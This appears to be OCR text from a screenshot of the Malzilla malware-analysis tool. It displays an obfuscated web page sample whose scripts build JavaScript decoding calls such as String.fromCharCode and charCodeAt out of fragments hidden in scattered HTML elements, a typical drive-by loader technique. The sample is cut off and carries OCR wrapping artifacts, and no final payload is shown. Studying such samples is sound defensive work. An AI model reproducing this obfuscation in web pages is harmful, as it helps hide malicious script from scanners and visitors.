 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
Text Hex Cookies Links Parser
<body><script>REKt=document;oPMI="innerHTML";OlaH="getElementById";zhHy='REKtKWTQ'</script><Sup id="q5i1">g</SUP><script>
>bzfK=REKt[OlaH]('q5i1')[oPMI];S3xc=bzfK</script><diV id=kHmZ>r</Div><script>function Nthl(){return REKt[OlaH]('kHmZ')[
[oPMI]}</script><spAn id=iSGq>S</SpaN><script>Pujf=REKt.getElementById('iSGq')[oPMI];vmdb='q5i1d3Qz';TsOC='q5i1cCDe';ENn7
='n';q5i1.evgV=ENn7;q5i1.cqtz=q5i1.evgV;Rfwi=q5i1.cqtz</script><A id="YRYV">ha</A><script>function TOw8(){return REKt.
.getElementById('YRYV')[oPMI]}q5i1.Yr7d=TOw8();q5i1.CT9d=q5i1.Yr7d</script><texTArEA id=bluT>rC</tExTaREa><H5 id=uTrD>
>charCode</h5><script>bWKp=function(){return REKt.getElementById('uTrD')[oPMI]}</script><A id="Ep2k">At</a><script>Zuar=
=REKt.getElementById('Ep2k')[oPMI];kHmZ.ApMW=Zuar;YRYV.Ucta=kHmZ.ApMW</script><dIv id=ldlv>i</DIV><script>qNIE=function()
{return REKt[OlaH]('ldlv')[oPMI]};NsbR=qNIE()</script><PRE id=VddV>leng</pre><pre id="IJih">th</PRe><i id="yOvO">t</I><
<pRe id=JUYG>i+=101516-</PRe><A id="V7FL">101513;</a><script>h29h=REKt.getElementById('V7FL')[oPMI]</script><h6 id="yOWN"
>f</H6><script>qroE='kHmZiz8D'</script><sTRIke id=YwxP>ro</stRikE><script>wdRe=function(){return REKt.getElementById(
'YwxP')[oPMI]};Ep2k.Wjpx=wdRe()</script><dIV id=FGet>yh</Div><script>function e4Uf(){return REKt[OlaH]('FGet')[oPMI]}</
/script><h6 id="x2s5">s2</h6><ul id=WMbg>1</ul><h6 id="yjDl">V</H6><script>fj2l=function(){return REKt[OlaH]('yjDl')[oPMI
]};HNab=function(){return fj2l()};function WOnT(){return HNab()}</script><SUp id=jO8s>Sjo</SuP><script>function qmqL(){
{return REKt[OlaH]('jO8s')[oPMI]}</script><BIg id=J4fg>u8</BIg><suB id="Swli">2W</SUb><spAn id="bMvy">m</sPAn><script>
>function azoJ(){return REKt.getElementById('bMvy')[oPMI]}function Ga95(){return azoJ()}Ta9L='bluTaKi8'</script><BiG id=
"gXW5">C</BiG><script>Kyqj=function(){return REKt[OlaH]('gXW5')[oPMI]};Wwde=Kyqj()</script><dIv id="pPJj">zIq</DIV><PRe
id="Iguq">s</pre><script>ndvx=function(){return REKt[OlaH]('Iguq')[oPMI]};ldlv.LJdj=ndvx();cJnt='yOWNlScl'</
/script><SpaN id="OMfo">-</sPAn><script>kmpC=REKt.getElementById('OMfo')[oPMI];uayp=function(){return kmpC}</script><codE
id="ZRRg">3</codE><Sub id="mEXf">hx</SUB><sPaN id=UAWw>X3</SpAn><I id=BHpV>I</i><Div id=jdjO>6S8=EyVo;</DiV><i id=CYpq>-
</i><script>mm9d=REKt.getElementById('CYpq')[oPMI];WMbg.qOkJ=mm9d</script><h5 id=H739>4</H5><i id=SJAq>c</i><script>bytK=
=REKt[OlaH]('SJAq')[oPMI];pb5H=bytK</script><B id=n21u>5lD</B><script>function IfIs(){return REKt[OlaH]('n21u')[oPMI]}
}g4pE=IfIs();function o2pa(){return g4pE}</script><Span id="Q3jw">obD6+=vvRZ</SpAn><pRE id="oJLs">;</PRE><script>tond=
'ldlvvx6n';cU1N='q5i1rCBi'</script><h5 id="Yvhs">62</H5><script>bMvy.fxZQ=REKt[OlaH]('Yvhs')[oPMI];NwkW=bMvy.fxZQ</script
><prE id=mMm6>Stri</pre><script>v58P=function(){return REKt[OlaH]('mMm6')[oPMI]};liy2=function(){return v58P()}<
/script><h3 id=vcw4>ng.fromCharCode</H3><sTrIke id=N6hM>PLrxg=PLrx+uTgc;bhcD=sIvBt+</StRikE><H2 id="RebX">XD7y+Vvnj+PLrxg
;</h2><uL id=F67m>cM6</Ul><script>EexY='BHpVOdl2'</script><SUB id="XDsE">fromCharC</SuB><script>uva1=REKt.getElementById(
'XDsE')[oPMI];function aUsu(){return uva1}</script><DIv id=fjwl>od</Div><big id="h8MW">e</bIg><script>XW6x=REKt[OlaH](
'h8MW')[oPMI];Ep2k.sqFK=REKt[OlaH]('ZRRg')[oPMI];bwLO=function(){return Ep2k.sqFK};pPJj.Lavg=REKt[OlaH]('F67m')[oPMI]</
/script><DiV id=wkUN>v</DiV><A id="hau7">vRZ=JfUf(HPEK[LDJz](i)-vnhd);</a><script>Jztp=REKt[OlaH]('hau7')[oPMI];function
oquN(){return Jztp}UuHz=function(){return oquN()};XiqM=UuHz()</script><SuP id="DdXh">e</sUP><script>q9Ki='jdjOXTmw'</
/script><h1 id=IiDe>c</H1><script>VddV.ejMs=REKt.getElementById('IiDe')[oPMI]</script><CoDe id="McwD">6</CODe><oL id=xmyo
>1</Ol><bIG id="Xnsq">f</BIG><script>bztj=REKt[OlaH]('Xnsq')[oPMI];kfUX=bztj;jdjO.D3EH=kfUX;Wrkr='pPJjc56l'</script><cOde
id=gkGk>J4C</CODe><script>YRYV.rWmC=REKt[OlaH]('gkGk')[oPMI];VCYe=YRYV.rWmC;function GvkO(){return VCYe}</script><ol id=
=GjO6>1</OL><script>VddV.OuH3=REKt[OlaH]('GjO6')[oPMI]</script><b id="oOHP">19</b><script>ldlv.NITr=REKt[OlaH]('oOHP')[
[oPMI];tUxN=ldlv.NITr</script><H5 id="IeOn">vvRZ=Tkg5[CqOI](HPEK[LDJz](</h5><script>llyt=REKt[OlaH]('IeOn')[oPMI];
;function mVbJ(){return llyt}</script><sUB id=xGpr>i+s4Qt)+UWqO);</Sub><script>LKhR='V7FLaGbx'</script><h2 id="ajcM">Tkg5
.fromCharCo</h2><script>XDsE.lGw4=REKt.getElementById('ajcM')[oPMI];kHmZ.CWZ9=XDsE.lGw4</script><sMaLL id=lQ8q>de</SmAlL>
<script>dBIQ=REKt.getElementById('lQ8q')[oPMI]</script><SUB id="E5q2">T</sUb><script>MOsM=REKt[OlaH]('E5q2')[oPMI];ediZ=